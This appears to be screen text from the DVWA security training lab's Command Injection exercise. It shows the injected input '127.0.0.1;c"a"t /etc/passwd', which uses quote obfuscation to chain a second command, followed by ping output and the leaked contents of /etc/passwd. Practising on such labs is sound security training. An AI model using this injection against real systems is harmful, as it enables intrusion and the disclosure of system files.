 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;c"a"t /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.048 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3079ms
rtt min/avg/max/mdev = 0.036/0.043/0.053/0.007 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin